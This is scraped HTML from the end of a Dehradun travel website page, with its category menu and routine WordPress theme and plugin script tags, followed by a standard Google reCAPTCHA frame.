                                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://thedehradun.in/category/destinations/">DESTINATIONS</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-1396 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fa fa-angle-down"></i></button>
<ul class="sub-menu buzznews-sidenav-dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://thedehradun.in/category/temples/">TEMPLES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://thedehradun.in/category/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://thedehradun.in/category/hotels/">HOTELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://thedehradun.in/category/cafes-restro/">CAFE/RESTRO</a></li>
                                </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/matchheight/jquery.matchHeight.js?ver=1.0.0" id="matchheight-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/slick/slick.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/bootstrap/js/bootstrap.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/js/navigation.js?ver=1.0.0" id="buzznews-navigation-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/js/skip-link-focus-fix.js?ver=1.0.0" id="buzznews-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="buzznews-custom-js-extra">
/* <![CDATA[ */
var BUZZNEWS = {"ajaxurl":"https:\/\/thedehradun.in\/wp-admin\/admin-ajax.php","sticky_enable":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews/assets/js/buzznews-custom.js?ver=1.0.0" id="buzznews-custom-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thedehradun.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://thedehradun.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.3" id="ekit-widget-scripts-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kJXgVD6i5HML_0B0ouyFGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768993133789');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>